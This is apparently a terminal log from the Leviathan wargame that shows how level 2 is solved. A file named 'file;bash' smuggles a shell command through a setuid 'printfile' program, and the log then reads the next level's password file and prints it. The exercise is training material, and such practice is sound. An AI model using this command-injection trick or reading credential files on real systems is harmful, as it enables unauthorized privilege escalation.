 <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 0
+++ exited (status 0) +++
leviathan2@gibson:~$ mktemp -d
/tmp/tmp.wsxckJBdy1
leviathan2@gibson:~$ cd /tmp/tmp.wsxckJBdy1
leviathan2@gibson:/tmp/tmp.wsxckJBdy1$ touch 'file;bash'
leviathan2@gibson:/tmp/tmp.wsxckJBdy1$ ls
file;bash
leviathan2@gibson:/tmp/tmp.wsxckJBdy1$ cd
leviathan2@gibson:~$ ./printfile /tmp/tmp.wsxckJBdy1/file\;bash
/bin/cat: /tmp/tmp.wsxckJBdy1/file: Permission denied
leviathan3@gibson:~$ cat /etc/leviathan_pass/leviathan3
f0n8h2iWLP
leviathan3@gibson:~$